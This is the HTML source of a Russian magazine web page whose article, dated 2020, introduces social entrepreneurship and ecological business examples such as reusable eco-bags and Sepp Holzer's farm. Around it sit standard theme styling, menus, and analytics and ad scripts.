    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #009688;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(25,8,8,0.85);
        background: -moz-linear-gradient(top, rgba(25,8,8,0.85) 0%, rgba(148,70,226,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(25,8,8,0.85)), color-stop(100%, rgba(148,70,226,0.85)));
        background: -webkit-linear-gradient(top, rgba(25,8,8,0.85) 0%, rgba(148,70,226,0.85) 100%);
        background: -o-linear-gradient(top, rgba(25,8,8,0.85) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(25,8,8,0.85) 0%, rgba(148,70,226,0.85) 100%);
        background: linear-gradient(to bottom, rgba(25,8,8,0.85) 0%, rgba(148,70,226,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(25,8,8,0.85)', endColorstr='rgba(148,70,226,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.6;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
        
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-size:13px;
        font-weight:normal;
        text-transform:none;
        
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2,
    .td-theme-wrap .td-block-title {
        font-size:18px;
        font-weight:bold;
        text-transform:uppercase;
        
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 27px;
    }



  /* Style generated by theme for demo: magazine */

  .td-magazine .td-header-style-1 .td-header-gradient::before,
                .td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
                .td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
                        background-color: #009688;
                }

                .td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
                .td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
                .td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
                .td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
                .td-magazine .td-related-title .td-cur-simple-item {
                        color: #009688;
                }

                .td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
                        border-color: transparent transparent #009688;
                }

                .td-magazine .td-header-style-1 .td-header-top-menu-full {
                        border-top-color: #009688;
                }
  </style>
  <link rel="icon" href="/wp-content/uploads/2017/05/cropped-favicon-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2017/05/cropped-favicon-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2017/05/cropped-favicon-180x180.png">
  <meta name="msapplication-TileImage" content="https://idaten.ru/wp-content/uploads/2017/05/cropped-favicon-270x270.png">
  <style type="text/css" id="wp-custom-css">
                        img{
        height: 100%;
  }

  .td-page-content p, .td-post-content p, .wpb_text_column p, .td_block_text_with_title p, .woocommerce #tab-description p, .mce-content-body p{
    padding-bottom: 3px !important;
                text-align: justify;
  }

  .td-page-content p, .td-post-content p, .wpb_text_column p, .td_block_text_with_title p, .woocommerce #tab-description p, .mce-content-body p, .td-page-content li, .td-post-content li, .wpb_text_column li, .td_block_text_with_title li, .woocommerce #tab-description li, .mce-content-body li {
    font-size: 15px;
    line-height: 26px;
    margin-bottom: 10px;
  }
  </style>
<noscript>
  <style type="text/css">

  .wpb_animate_when_almost_visible { opacity: 1; }
  </style>
</noscript>
  
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(99328147, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/99328147" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body class="post-template-default single single-post postid-1468 single-format-standard socialnoe-predprinimatelstvo-i-ekologiya global-block-template-1 td-magazine single_template_3 wpb-js-composer js-comp-ver-5.1.1 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
  <div class="td-scroll-up">
    <i class="td-icon-menu-up"></i>
  </div>
  <div class="td-menu-background"></div>
  <div id="td-mobile-nav">
    <div class="td-mobile-container">
      <div class="td-menu-socials-wrap">
        <div class="td-menu-socials">
          <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-facebook"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-twitter"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-vk"></i></span>
        </div>
        <div class="td-mobile-close">
          <a href="#"><i class="td-icon-close-mobile"></i></a>
        </div>
      </div>
      <div class="td-mobile-content">
        <div class="menu-td-demo-header-menu-container">
          <ul id="menu-td-demo-header-menu" class="td-mobile-main-menu">
            <li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-84">
              <a href="/">Главная</a>
            </li>
            <li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-160">
              <a href="/posts">Рубрики<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li id="menu-item-1065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1065">
                  <a href="/category/journalist">Журналистика</a>
                </li>
                <li id="menu-item-1060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1060">
                  <a href="/category/psychology">Психология</a>
                </li>
                <li id="menu-item-1054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1054">
                  <a href="/category/interesting">Интересное</a>
                </li>
                <li id="menu-item-1072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1072">
                  <a href="/category/history">История</a>
                </li>
                <li id="menu-item-1067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1067">
                  <a href="/category/management">Менеджмент</a>
                </li>
                <li id="menu-item-1071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1071">
                  <a href="/category/marketing">Маркетинг</a>
                </li>
                <li id="menu-item-1073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073">
                  <a href="/category/politological">Политология</a>
                </li>
                <li id="menu-item-1058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1058">
                  <a href="/category/pedagogic">Педагогика</a>
                </li>
                <li id="menu-item-1059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1059">
                  <a href="/category/other">Разное</a>
                </li>
                <li id="menu-item-1062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1062">
                  <a href="/category/sports">Спорт</a>
                </li>
                <li id="menu-item-1066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1066">
                  <a href="/category/sociology">Социология</a>
                </li>
                <li id="menu-item-1052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1052">
                  <a href="/category/economic">Экономика</a>
                </li>
                <li id="menu-item-1063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1063">
                  <a href="/category/energy">Энергетика</a>
                </li>
                <li id="menu-item-1069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1069">
                  <a href="/category/philosophy">Философия</a>
                </li>
                <li id="menu-item-1070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1070">
                  <a href="/category/philology">Филология</a>
                </li>
                <li id="menu-item-1050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1050">
                  <a href="/category/law">Юриспруденция<i class="td-icon-menu-right td-element-after"></i></a>
                  <ul class="sub-menu">
                    <li id="menu-item-1055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1055">
                      <a href="/category/law/arbitraj">Арбитражный процесс</a>
                    </li>
                    <li id="menu-item-1051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1051">
                      <a href="/category/law/admin-law">Административное право</a>
                    </li>
                    <li id="menu-item-1068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1068">
                      <a href="/category/law/civil-law">Гражданское право</a>
                    </li>
                    <li id="menu-item-1061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1061">
                      <a href="/category/law/application-of-law">Прикладные юридические науки</a>
                    </li>
                    <li id="menu-item-1057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1057">
                      <a href="/category/law/family-law">Семейное право</a>
                    </li>
                    <li id="menu-item-1053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1053">
                      <a href="/category/law/trudovoe-pravo">Трудовое право</a>
                    </li>
                    <li id="menu-item-1074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074">
                      <a href="/category/law/criminal-law">Уголовное право</a>
                    </li>
                    <li id="menu-item-1064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1064">
                      <a href="/category/law/finance-law">Финансовое право</a>
                    </li>
                  </ul>
                </li>
              </ul>
            </li>
            <li id="menu-item-1075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075">
              <a href="/category/law">Юриспруденция</a>
            </li>
            <li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140">
              <a href="/news">Новости</a>
            </li>
            <li id="menu-item-1056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1056">
              <a href="/category/nauchnaya-deyatelnost">Научная деятельность</a>
            </li>
            <li id="menu-item-1716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1716">
              <a href="/contacts">Контакты</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
  </div>
  <div class="td-search-background"></div>
  <div class="td-search-wrap-mob">
    <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
      <form method="get" class="td-search-form" action="https://idaten.ru/">
        <div class="td-search-close">
          <a href="#"><i class="td-icon-close-mobile"></i></a>
        </div>
        <div role="search" class="td-search-input">
          <span>Поиск</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off">
        </div>
      </form>
      <div id="td-aj-search-mob"></div>
    </div>
  </div>
  <div id="td-outer-wrap" class="td-theme-wrap">
    <div class="td-header-wrap td-header-style-9">

      <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap">
        <div class="td-header-sp-logo">
          <a class="td-main-logo" href="/"><img class="td-retina-data" data-retina="https://idaten.ru/wp-content/uploads/2017/04/logo.png" src="/wp-content/uploads/2017/04/logo.png" alt="idaten"> <span class="td-visual-hidden">Ида Тен</span></a>
        </div>
      </div>
      <div class="td-header-menu-wrap-full td-container-wrap">
        <div class="td-header-menu-wrap td-header-gradient">
          <div class="td-container td-header-row td-header-main-menu">
            <div id="td-header-menu" role="navigation">
              <div id="td-top-mobile-toggle">
                <a href="#"><i class="td-icon-font td-icon-mobile"></i></a>
              </div>
              <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-mobile-logo td-sticky-mobile" href="/"><img src="/wp-content/uploads/2017/04/logo-footer@2x.png" alt="idaten"></a> <a class="td-header-logo td-sticky-mobile" href="/"><img class="td-retina-data" data-retina="https://idaten.ru/wp-content/uploads/2017/04/logo.png" src="/wp-content/uploads/2017/04/logo.png" alt="idaten"></a>
              </div>
              <div class="menu-td-demo-header-menu-container">
                <ul id="menu-td-demo-header-menu-1" class="sf-menu">
                  <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-84">
                    <a href="/">Главная</a>
                  </li>
                  <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-160">
                    <a href="/posts">Рубрики</a>
                    <ul class="sub-menu">
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1065">
                        <a href="/category/journalist">Журналистика</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1060">
                        <a href="/category/psychology">Психология</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1054">
                        <a href="/category/interesting">Интересное</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1072">
                        <a href="/category/history">История</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1067">
                        <a href="/category/management">Менеджмент</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1071">
                        <a href="/category/marketing">Маркетинг</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1073">
                        <a href="/category/politological">Политология</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1058">
                        <a href="/category/pedagogic">Педагогика</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1059">
                        <a href="/category/other">Разное</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1062">
                        <a href="/category/sports">Спорт</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1066">
                        <a href="/category/sociology">Социология</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1052">
                        <a href="/category/economic">Экономика</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1063">
                        <a href="/category/energy">Энергетика</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1069">
                        <a href="/category/philosophy">Философия</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1070">
                        <a href="/category/philology">Филология</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1050">
                        <a href="/category/law">Юриспруденция</a>
                        <ul class="sub-menu">
                          <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1055">
                            <a href="/category/law/arbitraj">Арбитражный процесс</a>
                          </li>
                          <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1051">
                            <a href="/category/law/admin-law">Административное право</a>
                          </li>
                          <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1068">
                            <a href="/category/law/civil-law">Гражданское право</a>
                          </li>
                          <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1061">
                            <a href="/category/law/application-of-law">Прикладные юридические науки</a>
                          </li>
                          <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1057">
                            <a href="/category/law/family-law">Семейное право</a>
                          </li>
                          <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1053">
                            <a href="/category/law/trudovoe-pravo">Трудовое право</a>
                          </li>
                          <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1074">
                            <a href="/category/law/criminal-law">Уголовное право</a>
                          </li>
                          <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1064">
                            <a href="/category/law/finance-law">Финансовое право</a>
                          </li>
                        </ul>
                      </li>
                    </ul>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1075">
                    <a href="/category/law">Юриспруденция</a>
                  </li>
                  <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-140">
                    <a href="/news">Новости</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1056">
                    <a href="/category/nauchnaya-deyatelnost">Научная деятельность</a>
                  </li>
                  <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1716">
                    <a href="/contacts">Контакты</a>
                  </li>
                </ul>
              </div>
            </div>
            <div class="td-search-wrapper">
              <div id="td-top-search">
                <div class="header-search-wrap">
                  <div class="dropdown header-search">
                    <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a>
                  </div>
                </div>
              </div>
            </div>
            <div class="header-search-wrap">
              <div class="dropdown header-search">
                <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                  <form method="get" class="td-search-form" action="https://idaten.ru/">
                    <div role="search" class="td-head-form-search-wrap">
                      <input id="td-header-search" type="text" value="" name="s" autocomplete="off"><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск">
                    </div>
                  </form>
                  <div id="td-aj-search"></div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="td-banner-wrap-full td-banner-bg td-container-wrap">
        <div class="td-container-header td-header-row td-header-header">
          <div class="td-header-sp-recs">
            <div class="td-header-rec-wrap"></div>
          </div>
        </div>
      </div>
    </div>
    <article id="post-1468" class="td-post-template-3 post-1468 post type-post status-publish format-standard has-post-thumbnail hentry category-buisness td-container-wrap" itemscope itemtype="https://schema.org/Article">
      <div class="td-post-header td-container">
        <div class="td-crumb-container">
          <div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
            <span class="td-bred-first"><a href="/">Домой</a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem"><a title="Просмотреть все посты в Бизнес" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="/category/buisness"><span itemprop="name">Бизнес</span></a>
            <meta itemprop="position" content="1"></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Социальное предпринимательство и экология</span>
          </div>
        </div>
        <div class="td-post-header-holder td-image-gradient">
          
          <header class="td-post-title">
            <ul class="td-category">
              <li class="entry-category">
                <a href="/category/buisness">Бизнес</a>
              </li>
            </ul>
            <h1 class="entry-title">Социальное предпринимательство и экология</h1>
            <div class="td-module-meta-info">
              <div class="td-post-author-name">
                <div class="td-author-by">
                  По
                </div>Флоренция Нами
                <div class="td-author-line">
                  -
                </div>
              </div>
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-07T21:47:18+00:00">07.05.2020</time></span>
              <div class="td-post-views">
                <i class="td-icon-views"></i><span class="td-nr-views-1468">1310</span>
              </div>
              <div class="td-post-comments">
                <a href="/buisness/socialnoe-predprinimatelstvo-i-ekologiya#respond"><i class="td-icon-comments"></i>0</a>
              </div>
            </div>
          </header>
        </div>
      </div>
      <div class="td-container">
        <div class="td-pb-row">
          <div class="td-pb-span8 td-main-content" role="main">
            <div class="td-ss-main-content">
              <div class="td-post-content">
                <div id="ez-toc-container" class="ez-toc-v2_0_11 counter-hierarchy counter-decimal ez-toc-white">
                  <div class="ez-toc-title-container">
                    <p class="ez-toc-title">Содержание статьи</p>
<span class="ez-toc-title-toggle"></span>
                  </div>
                  <nav>
                    <ul class="ez-toc-list ez-toc-list-level-1">
                      <li class="ez-toc-page-1 ez-toc-heading-level-2">
                        <a class="ez-toc-link ez-toc-heading-1" href="#%D0%9F%D1%80%D0%B8%D0%BD%D1%86%D0%B8%D0%BF%D1%8B_%D1%81%D0%BE%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE_%D0%BF%D1%80%D0%B5%D0%B4%D0%BF%D1%80%D0%B8%D0%BD%D0%B8%D0%BC%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D1%81%D1%82%D0%B2%D0%B0" title="Принципы социального предпринимательства">Принципы социального предпринимательства</a>
                      </li>
                      <li class="ez-toc-page-1 ez-toc-heading-level-2">
                        <a class="ez-toc-link ez-toc-heading-2" href="#%D0%AD%D0%BA%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%8F_%D0%BA%D0%B0%D0%BA_%D0%BD%D0%B0%D0%BF%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5_%D1%81%D0%BE%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE_%D0%BF%D1%80%D0%B5%D0%B4%D0%BF%D1%80%D0%B8%D0%BD%D0%B8%D0%BC%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D1%81%D1%82%D0%B2%D0%B0" title="Экология как направление социального предпринимательства">Экология как направление социального предпринимательства</a>
                      </li>
                    </ul>
                  </nav>
                </div>
                <div class="code-block code-block-1" style="margin: 8px 0; clear: both;">
                  <div id="yandex_rtb_R-A-556043-2"></div>
                  <script>
                  window.yaContextCb.push(()=>{
                  Ya.Context.AdvManager.render({
                  renderTo: 'yandex_rtb_R-A-556043-2',
                  blockId: 'R-A-556043-2'
                  })
                  })
                  </script>
                </div>
                <p>Совсем недавно никто не знал, что такое социальное предпринимательство, но вот спустя пару лет в российской экономике все больше и больше можно увидеть успешно развивающихся проектов по данному направлению.</p>
                <p>Социальное предпринимательство можно определить как что то среднее между сферами традиционного предпринимательства и благотворительностью. Социальное предпринимательство направленно на разрешение социальных проблем.</p>
                <h2>
<span class="ez-toc-section" id="%D0%9F%D1%80%D0%B8%D0%BD%D1%86%D0%B8%D0%BF%D1%8B_%D1%81%D0%BE%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE_%D0%BF%D1%80%D0%B5%D0%B4%D0%BF%D1%80%D0%B8%D0%BD%D0%B8%D0%BC%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D1%81%D1%82%D0%B2%D0%B0"></span>Принципы социального предпринимательства<span class="ez-toc-section-end"></span>
</h2>
                <p>Данное понятие можно охарактеризовать несколькими принципами:</p>
                <ul>
                  <li>социальное воздействие</li>
                  <li>инновации</li>
                  <li>самоокупаемость</li>
                  <li>масштабируемость</li>
                  <li>предпринимательский подход</li>
                </ul>
                <p>Кто же такой социальный предприниматель? Прежде всего, это субъект, осознающий некоторую социальную проблему и использующий принципы предпринимательства для организации предприятия и управления им с целью решения этой проблемы / производства социального изменения.</p>
                <h2>
<span class="ez-toc-section" id="%D0%AD%D0%BA%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%8F_%D0%BA%D0%B0%D0%BA_%D0%BD%D0%B0%D0%BF%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5_%D1%81%D0%BE%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE_%D0%BF%D1%80%D0%B5%D0%B4%D0%BF%D1%80%D0%B8%D0%BD%D0%B8%D0%BC%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D1%81%D1%82%D0%B2%D0%B0"></span>Экология как направление социального предпринимательства<span class="ez-toc-section-end"></span>
</h2>
                <p>Одно из направлений социального предпринимательства это экология. Разрешение вопросов экологии – одна из самых острых глобальных проблем современности. Заинтересованность социальных предпринимателей в решении проблем связанных с экологией можно объяснить в желании предотвратить экологическую катастрофу и помочь найти компромисс между природой и человеком.</p>
                <p>Одной из экологических проблем рассматриваемыми молодыми предпринимателями является загрязнение окружающей среды от полиэтиленовых пакетов. Но уже на сегодняшний день они могут предложить интересное и прибыльное решение этой проблемы — интернет-магазин сумок. В этом магазине вы можете приобрести сумку из экологически чистых материалов за приемлемую цену, которую можно использовать неоднократно.</p>
                <div class="code-block code-block-2" style="margin: 8px 0; clear: both;">
                  <div id="yandex_rtb_R-A-556043-2"></div>
                  <script>
                  window.yaContextCb.push(()=>{
                  Ya.Context.AdvManager.render({
                  renderTo: 'yandex_rtb_R-A-556043-2',
                  blockId: 'R-A-556043-2'
                  })
                  })
                  </script>
                </div>
                <p>Другой интересной инновационной идеей является открытие музея (а восстановление старинного карамельно-пастильного заведения Петра Карповича Чуприкова в старинной части города Коломны) пастилы, пастильного производства(экологически чистые продукты) и магазинчиков при них.</p>
                <p>Предприниматель Зепп Хольцер за тридцать лет работы на своем участке в Швейцарских Альпах создал там микроклимат, при котором можно выращивать даже субтропические культуры. Его ферма, в которой он не только выращивает различные культуры, но и имеет необычайно богатый скот, приносит ему хорошую прибыль. Причем все его производство абсолютно экологически чистое, и не требует огромных издержек на оплату труда работников и на механизацию труда.</p>
                <p>В настоящее время в России социальное предпринимательство как практика только начинает развиваться, число реально действующих социальных предприятий невелико, и зачастую они даже сами не воспринимают себя в таком качестве.</p>
                <p>Для Российской Федерации экологическая направленность развития экономики сегодня представляется особенно важной на фоне общей неэффективности использования природных ресурсов и низкого энергосбережения. Стратегия инновационного развития России до 2020 г. предусматривает достижение технологиями альтернативной энергетики (водородная энергетика, зеленые технологии, использование энергии ветра, солнца, приливов и иных возобновляемых источников) экономически приемлемых параметров; улучшение экологических параметров тепловой энергетики, в первую очередь, угольной.</p>
              </div>
              <script src="https://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script> 
              <script src="https://yastatic.net/share2/share.js"></script>
              <div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,whatsapp,telegram"></div>
              <footer>
                <div class="td-post-source-tags"></div>
                <div class="td-block-row td-post-next-prev">
                  <div class="td-block-span6 td-post-prev-post">
                    <div class="td-post-next-prev-content">
                      <span>Предыдущая статья</span><a href="/management/ocenka-urovnya-motivacii-personala-na-predpriyatii">Оценка уровня мотивации персонала на предприятии</a>
                    </div>
                  </div>
                  <div class="td-next-prev-separator"></div>
                  <div class="td-block-span6 td-post-next-post">
                    <div class="td-post-next-prev-content">
                      <span>Следующая статья</span><a href="/buisness/sposoby-ocenki-proizvodstvennoi-moshnosti-predpriyatiya">Способы оценки производственной мощности предприятия</a>
                    </div>
                  </div>
                </div>
                <div class="author-box-wrap">
                  <img alt="" src="https://secure.gravatar.com/avatar/5735c064745b51bc2d0abeb71085ffc4?#038;r=g" srcset="https://secure.gravatar.com/avatar/5735c064745b51bc2d0abeb71085ffc4?#038;r=g 2x" class="avatar avatar-96 photo" height="96" width="96">
                  <div class="desc">
                    <div class="td-author-name vcard author">
                      <span class="fn">Флоренция Нами</span>
                    </div>
                    <div class="td-author-url">
                      <a href="/">https://idaten.ru/</a>
                    </div>
                    <div class="td-author-description">
                      Главный редактор Ида Тен. Кандидат юридических наук, сотрудник кафедры гражданского права, Юго-западного Университета «Неофит Рильски». Мейл:
                    </div>
                    <div class="td-author-social"></div>
                    <div class="clearfix"></div>
                  </div>
                </div>
<span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person">
                <meta itemprop="name" content="Флоренция Нами"></span>
                <meta itemprop="datePublished" content="2020-05-07T21:47:18+00:00">
                <meta itemprop="dateModified" content="2020-05-07T21:47:18+03:00">
                <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://idaten.ru/buisness/socialnoe-predprinimatelstvo-i-ekologiya">
<span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
                <meta itemprop="url" content="https://idaten.ru/wp-content/uploads/2017/04/logo.png"></span>
                <meta itemprop="name" content="Ида Тен"></span>
                <meta itemprop="headline" content="Социальное предпринимательство и экология">
<span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
                <meta itemprop="url" content="https://idaten.ru/wp-content/uploads/2020/05/11.png">
                <meta itemprop="width" content="800">
                <meta itemprop="height" content="350"></span>
              </footer>
              <div class="td_block_wrap td_block_related_posts td_uid_3_66a08d4bc1ee3_rand td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="td_uid_3_66a08d4bc1ee3">
                <script>
                var block_td_uid_3_66a08d4bc1ee3 = new tdBlock();
